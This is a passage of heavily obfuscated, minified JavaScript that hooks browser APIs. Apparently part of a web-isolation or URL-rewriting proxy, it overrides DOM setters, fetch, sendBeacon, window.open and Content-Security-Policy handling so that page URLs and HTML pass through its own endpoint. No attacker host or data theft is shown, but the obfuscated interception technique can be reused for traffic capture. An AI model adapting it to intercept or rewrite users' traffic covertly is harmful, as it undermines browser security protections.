r=e[n];if(r[t(3612)][t(3796)](t(1281))&&r[t(3612)][t(3796)](t(1004))&&r[t(3612)][t(3796)](t(3626)))return u}}let h=z.A[t(4177)](i)[t(743)][t(4177)][t(519)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(3980)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3504)]);if(e[t(1194)][t(2503)](t(3402))&&e[t(3942)][t(3796)](t(2148)))return u}return ee[t(4177)](i,u)}}),fe(i,a(1413),a(3347),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(743)][t(4177)][t(519)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(743)][e(562)][e(519)](this,(0,r.md)(t),...o)}}),fe(i,a(1413),a(1550),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2871)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(3104)](r(4164))?(t=Yt(t,n,i),z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,t,...c)):z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(907)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}),...c)}}),fe(i,a(1413),a(1302),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(627)][t(4177)][t(519)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(4177)](i)[r(4179)][r(4177)][r(519)](this,...c);if(u&&(wt(u),Nt(u),j[r(3043)](u)),!t)return z.A[r(4177)](i)[r(627)][r(562)][r(519)](this,t);t=t[r(3062)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(4242)]+r(2238),kind:o.MN[r(2369)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]});return t=t[r(3796)](d)?Qt({_window:i,protectUrlContext:n,html:t}):r(1810)[r(1814)](Ft,r(2226))[r(1814)](d,r(2207))[r(1814)]((0,qt.x)().id,r(4033))+Qt({_window:i,protectUrlContext:n,html:t}),z.A[r(4177)](i)[r(627)][r(562)][r(519)](this,t)}}),fe(i,a(541),a(4192),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(3426)][t(4177)][t(519)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return z.A[e(4177)](i)[e(3426)][e(562)][e(519)](this,t);for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3426)][e(562)][e(519)](this,Pt(n,t,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])),...o)}}),fe(i,a(541),a(1550),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1646)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(1646)][r(562)][r(519)](this,t,...c)}}),fe(i,a(541),a(2303),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(2836)][t(4177)][t(519)](this,...n);return Zt(o)},set:function(t){const r=a;for(var o=arguments[r(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Jt({protectUrlContext:n,srcset:t,endpoint:e.A[r(4242)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)])}),z.A[r(4177)](i)[r(2836)][r(562)][r(519)](this,t,...s)):z.A[r(4177)](i)[r(2836)][r(562)][r(519)](this,t,...s)}}),fe(i,a(2652),a(3034),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1589)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a,s=z.A[r(4177)](i)[r(4286)][r(4177)][r(519)](this),c=z.A[r(4177)](i)[r(884)][r(4177)][r(519)](this),l=r(3963)===s||r(2015)===s&&r(1412)===c?o.MN[r(2903)]:r(2015)===s&&r(3267)===c?o.MN[r(2369)]:o.MN[r(1035)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]});for(var u=arguments[r(4459)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(4177)](i)[r(1589)][r(562)][r(519)](this,t,...d)}}),fe(i,a(2652),"as",{set:function(t){const r=a;var s;const c=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3034)),l=null===(s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3606)))||void 0===s?void 0:s[r(3069)]();for(var u=arguments[r(4459)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3963)===l||r(2015)===l&&r(1412)===t?o.MN[r(2903)]:r(2015)===l&&r(3267)===t?o.MN[r(2369)]:o.MN[r(1035)];z.A[r(4177)](i)[r(1589)][r(562)][r(519)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}),...d)}return z.A[r(4177)](i)[r(884)][r(562)][r(519)](this,t,...d)}}),fe(i,a(2652),a(3606),{set:function(t){const r=a,s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3034)),c=z.A[r(4177)](i)[r(4345)][r(519)](this,"as");for(var l=arguments[r(4459)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3963)===t||r(2015)===t&&r(1412)===c?o.MN[r(2903)]:r(2015)===t&&r(3267)===c?o.MN[r(2369)]:o.MN[r(1035)];z.A[r(4177)](i)[r(1589)][r(562)][r(519)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}),...u)}return z.A[r(4177)](i)[r(4286)][r(562)][r(519)](this,t,...u)}}),fe(i,a(2103),a(4192),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(3917)][t(4177)][t(519)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return z.A[e(4177)](i)[e(3917)][e(562)][e(519)](this,t);for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3917)][e(562)][e(519)](this,Pt(n,t,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])),...o)}}),fe(i,a(2103),a(1550),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(507)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2369)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(507)][r(562)][r(2208)](this,[t,...c])}}),fe(i,a(2416),a(1448),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(4296)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(4296)][r(562)][r(519)](this,t,...c)}}),fe(i,a(2416),a(1550),{get:function(){const t=a;for(var e,n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(4177)](i)[t(1081)])&&void 0!==e&&e[t(4177)]?z.A[t(4177)](i)[t(1081)][t(4177)][t(2208)](this,r):z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3504)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(4177)](i)[r(1081)])&&void 0!==s&&s[r(562)]?z.A[r(4177)](i)[r(1081)][r(562)][r(2208)](this,[t,...l]):(z.A[r(4177)](i)[r(504)][r(519)](this,r(1550),t),t)}},(()=>!0)),fe(i,a(1753),a(1550),{get:function(){const t=a;for(var e,n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(4177)](i)[t(1191)])&&void 0!==e&&e[t(4177)]?z.A[t(4177)](i)[t(1191)][t(4177)][t(2208)](this,r):z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3504)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(4177)](i)[r(1191)])&&void 0!==s&&s[r(562)]?z.A[r(4177)](i)[r(1191)][r(562)][r(2208)](this,[t,...l]):(z.A[r(4177)](i)[r(504)][r(519)](this,r(1550),t),t)}},(()=>!0)),fe(i,a(4308),a(1550),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(3692)]?z.A[t(4177)](i)[t(3692)][t(4177)][t(2208)](this,n):z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(3692)]?z.A[r(4177)](i)[r(3692)][r(562)][r(2208)](this,[t,...c]):(z.A[r(4177)](i)[r(504)][r(519)](this,r(1550),t),t)}}),fe(i,a(4308),a(2303),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(4177)](i)[t(3090)]?z.A[t(4177)](i)[t(3090)][t(4177)][t(2208)](this,n):z.A[t(4177)](i)[t(4345)][t(519)](this,t(2303));return o&&(o=Zt(o)),o},set:function(t){const r=a;for(var o=arguments[r(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Jt({protectUrlContext:n,srcset:t,endpoint:e.A[r(4242)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)])}),z.A[r(4177)](i)[r(3090)]?z.A[r(4177)](i)[r(3090)][r(562)][r(2208)](this,[t,...s]):(z.A[r(4177)](i)[r(504)][r(519)](this,r(2303),t),t)):z.A[r(4177)](i)[r(3090)][r(562)][r(519)](this,t,...s)}}),fe(i,a(2839),a(992),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2758)][t(4177)][t(2208)](this,n);if(t(1517)==typeof s){const e=Array[t(4274)](s[t(3375)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(4177)](i)[t(4086)][t(519)](s,n,(0,o.sH)(n)[t(3504)]))}return s}},(function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(2758)][t(4177)][t(2208)](this,n);return t(1517)==typeof s&&o.ht[t(2403)]((e=>s[t(3796)]("/"[t(1814)](e,"/"))))})),fe(i,a(2839),a(3348),{get:function(){const t=a;try{if(t(3858)===this[t(992)])return t(1392);const e=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this);if((0,o.EW)(e[t(2124)][t(3034)])){const n=(0,o.sH)(e[t(2124)][t(3034)])[t(3504)];return new URL(n)[t(3348)]}}catch(t){}for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(4394)][t(4177)][t(2208)](this,n)}},(function(){const t=a;if(t(3858)===this[t(992)])return!0;try{const e=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this);return(0,o.EW)(e[t(2124)][t(3034)])}catch(t){}return!1})),he(i,a(4466),a(4124),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1035)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)]}),z.A[s(4177)](i)[s(947)][s(519)](i,t,{method:s(2038),keepalive:!0,body:r,mode:s(1066)}),!0}),(function(){return arguments[a(4459)]>0})),he(i,a(4148),a(4312),(function(t){const e=a,o=(()=>{const e=a2A;if(!(t instanceof i[e(1898)]))return"";const n=z.A[e(4177)](i)[e(3588)][e(4177)][e(519)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1898)]&&e(1412)===this[e(3851)][e(3069)]()&&t instanceof i[e(3837)]){const r=z.A[e(4177)](i)[e(1102)][e(4177)][e(519)](t);z.A[e(4177)](i)[e(1102)][e(562)][e(519)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Rt(i,o),t instanceof i[e(1413)]&&t[e(3185)](e(3347))&&Rt(i,t[e(3347)]),z.A[e(4177)](i)[e(514)][e(519)](this,t)})),he(i,a(4148),a(2588),(function(t){const e=a;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1898)]&&e(1412)===this[e(3851)][e(3069)]()&&t instanceof i[e(3837)]){const r=z.A[e(4177)](i)[e(1102)][e(4177)][e(519)](t);return z.A[e(4177)](i)[e(1102)][e(562)][e(519)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(4177)](i)[e(4359)][e(519)](this,t,...o)}return z.A[e(4177)](i)[e(4359)][e(519)](this,t,...o)})),fe(i,a(4148),a(2336),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(1102)][t(4177)][t(519)](this,...n);return this instanceof i[t(1898)]&&t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(){const t=a;let e=arguments[t(4459)]<=0?void 0:arguments[0];return this instanceof i[t(1898)]&&t(1412)===this[t(3851)][t(3069)]()&&(e=(0,Ct.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(4177)](i)[t(1102)][t(562)][t(519)](this,e)}}),fe(i,a(4148),a(2435),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(2756)][t(4177)][t(2208)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}}),fe(i,a(3996),a(3347),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2687)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s}});const h=[a(1519),a(1746),a(2013),a(1442),a(4438),a(4059),a(1564),a(1358),a(1251),a(1143),a(3506),a(3830),a(625),a(4112)][a(2883)]((t=>"."+t+"/"));fe(i,a(2473),a(512),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(3076)][t(4177)][t(519)](this,...n),c=z.A[t(4177)](i)[t(2687)][t(4177)][t(519)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3504)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2463)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2463)](c)||h[t(2403)]((e=>c[t(3796)](e)))||c[t(2496)](t(561))>=0)&&(s=0),s}}),fe(i,a(2473),a(1262),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2576)][t(4177)][t(519)](this,...n),c=z.A[t(4177)](i)[t(2687)][t(4177)][t(519)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3504)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2463)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2463)](c)||h[t(2403)]((e=>c[t(3796)](e)))||c[t(2496)](t(561))>=0)&&(s=0),s}}),he(i,a(981),a(1687),(function(t){const e=a,r=Qt({_window:i,protectUrlContext:n,html:t});return z.A[e(4177)](i)[e(1325)][e(519)](this,r)}));const f=[a(2719),a(3079),a(2330),a(1174)];he(i,a(3525),a(2463),(function(t){const n=a;return!!p(t,new URL(e.A[n(4242)])[n(1194)])||z.A[n(4177)](i)[n(496)][n(519)](this,t)}),(function(t){const e=a;return e(3102)!==this[e(4443)]&&e(925)!==this[e(4443)]&&!!f[e(2403)]((t=>p(this[e(4443)],t)))})),he(i,a(3525),a(1802),(function(t){const e=a,n=(0,o.sH)(t)[e(3504)];return z.A[e(4177)](i)[e(2947)][e(519)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(516)])&&!(n(1517)!=typeof t||!t[n(3104)](n(1237))&&!t[n(3104)](n(4457))||!(0,o.EW)(t))})),fe(i,a(2543),a(3119),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3174)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}}),he(i,a(838),a(4387),(function(t,r){const s=a,c=t[s(3062)](),l=(()=>{const t=s;if(c[t(3104)](t(1237))||c[t(3104)](t(4457)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1035)],endpoint:e.A[t(4242)]});{const r=z.A[t(4177)](i)[t(2756)][t(4177)][t(2208)](i[t(2164)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1035)],baseUrl:r,endpoint:e.A[t(4242)]})}})();return z.A[s(4177)](i)[s(1199)][s(519)](this,l,r)})),he(i,a(1220),a(3164),(function(t,n){const r=a;try{const s=new(i[r(3913)])(e.A[r(4242)])[r(1194)];if(r(2122)===t[r(3062)]()&&"\n"===n&&this[r(2503)](s)&&(0,o.EW)(i[r(2124)][r(3034)])){const e=new(i[r(3913)])((0,o.sH)(i[r(2124)][r(3034)])[r(3504)]);if((r(2961)===e[r(1194)]||r(4166)===e[r(1194)])&&e[r(3942)][r(3104)](r(1086))&&e[r(3942)][r(2503)](r(764))){const o=z.A[r(4177)](i)[r(4086)][r(519)](this,t,n);return z.A[r(4177)](i)[r(4086)][r(519)](o,s,e[r(1194)])}}}catch(e){return z.A[r(4177)](i)[r(4086)][r(519)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(3504)];return z.A[r(4177)](i)[r(4086)][r(519)](e,t,n)}return z.A[r(4177)](i)[r(4086)][r(519)](this,t,n)}catch(e){return z.A[r(4177)](i)[r(4086)][r(519)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1517)==typeof this&&(this[r(3104)](r(1237))||this[r(3104)](r(4457)))&&o.ht[r(2403)]((t=>p(this,"/"[r(1814)](t,"/")))))return!0;if(r(2122)===t[r(3062)]()&&"\n"===n&&r(1517)==typeof this&&this[r(2503)](new(i[r(3913)])(e.A[r(4242)])[r(1194)]))return!0}catch(t){}return!1}),{throwError:!1}),he(i,a(2068),a(3503),(async function(t,e){const r=a;let o,s,c;be(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:c}=await Ae(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:c}=ye(i,n,t));for(var u=arguments[r(4459)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(1374)][r(2503)](r(3100))||n[r(1374)][r(2503)](r(943)))&&(s[r(3796)](r(566))||s[r(3796)](r(3455)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(744)];)try{n=e[t(1433)][t(2164)],e=e[t(1433)][t(3922)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3503)][r(519)](t,s,e,...d)}e=xe(o,e,c);const f=g(s);if(r(1575)===f||r(1420)===f){const t=new URL(s)[r(3235)][r(4177)](r(1274));!function(t,e,n,o,i){const s=r;at(t,s(3579),(arguments[s(4459)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(562)](s(2153),e)[s(562)](s(2552),n)[s(562)](s(1656),o)[s(562)](s(3040),i[s(3062)]()))}(n,window[r(879)],r(1982),null!=t?t:"",r(1420)===f)}const m=z.A[r(4177)](i)[r(947)][r(519)](this,o,e,...d);if(f){const t=await m,e=await t[r(2621)]()[r(1949)]();return l.A[r(3255)](r(3082)[r(1814)](f,")"),s,e),t}return m})),he(i,a(2068),a(1230),(function(t,e){const r=a;if(be(i,t))throw new TypeError(r(1704));const{protectedInput:o,additionalHeaders:s}=ye(i,n,t);e=xe(o,e,s);for(var c=arguments[r(4459)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(4177)](i)[r(1115)][r(519)](this,o,e,...l)}),null,{throwError:!0}),fe(i,a(2068),a(641),{get:function(){const t=a;for(var e,o=arguments[t(4459)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(4177)](i)[t(2201)],u=(null===(e=l[t(4177)])||void 0===e?void 0:e[t(519)](this,...s))||l[t(3356)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1517)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(974)==typeof c)return z.A[a(4177)](i)[a(2713)][a(519)](c[a(4393)])[a(3796)](a(3585))?c[a(4393)](e):c;if(!ce(c))return c;if(c&&c[a(2068)]&&c instanceof c[a(2068)]&&c[a(3561)]){const t=c[a(3561)][a(3128)](a(1550));t&&a(4220)!==t&&a(4447)!==t&&!t[a(3104)](a(1122))||(c[a(2932)]||(c[a(2932)]=!0,wt(c[a(3922)]),Nt(c[a(3922)]),j[a(3043)](c[a(3922)])),ie(c[a(3922)]),se(n,c[a(3922)]))}return c}})}}),fe(i,a(2068),a(3347),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(1316)][t(4177)][t(519)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(1316)][e(562)][e(519)](this,t,...o)}}),(0,o.Vp)(n)&&fe(i,a(2454),a(2113),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(3080)][t(4177)][t(519)](this,...n)},set:function(r){const s=a;if(s(1437)===z.A[s(4177)](i)[s(2458)][s(4177)][s(519)](this)[s(3069)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(2125)[i(1814)](n));if(!r||0===r[i(4459)])return;const s=function(t){const e=i;return t[e(2130)](",")[e(2883)]((t=>t[e(2933)]()))[e(2860)]((t=>t[e(4459)]>0))[e(2883)](Lt)}(r);if(0===s[i(4459)])return;const a=s[i(2883)]((t=>function(t,n){const r=i,s={directives:Object[r(2614)](Object[r(1434)](n[r(3605)])[r(2883)]((n=>{let[r,i]=n;const s=function(n){const r=a2A,i={"frame-ancestors":function(e){const n=a2A;return(0,o.Vp)(t)&&t[n(953)]?[n(4457)+t[n(1374)]]:e[n(2883)]((e=>Ht(t,e)))},"block-all-mixed-content":function(t){const n=a2A;return e.A[n(3255)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(2503)](r(1510))?n=>(e.A[r(3255)]?n[r(2883)]((t=>r(2698)===t?r(1754):t)):[...n])[r(2883)]((e=>Ht(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(2860)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(1193)](s[r(3605)])[r(4459)]?null:s}(n,t)))[i(2860)]((t=>null!=t)),c=a[i(2883)](jt)[i(3273)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2883)](Ot)[e(4116)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3313)])&&void 0!==c?c:""}z.A[s(4177)](i)[s(3080)][s(562)][s(519)](this,r)}}),he(i,a(2068),a(3435),(function(t,r,s){const c=a;if(s){const t=s[c(2130)](",")[c(2883)]((t=>{const e=c;if(t[e(3796)](e(3902))){const r=t[e(2130)]("=")[1];return e(3902)[e(1814)](Pt(n,r,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])))}return t}));s=t[c(4116)](",")}if([c(4447)][c(3796)](t)){const a=z.A[c(4177)](i)[c(2870)][c(519)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(2124)===r?new Proxy(t[l(2124)],{set:function(t,r,c){const u=l;if(u(3034)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(1593)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]});return yt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1517)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1593)],baseUrl:z.A[c(4177)](i)[c(2756)][c(4177)][c(2208)](i[c(2164)]),endpoint:e.A[c(4242)],extra:{sourceFrameOrigin:null===(l=we(i))||void 0===l?void 0:l[c(3348)]}}));let u=i;for(;mt(u,c(977),c(3018),{url:t,target:r,windowFeatures:s,name:i[c(3347)]}),u!==i[c(744)];)u=u[c(1433)][c(3922)];return i}));const 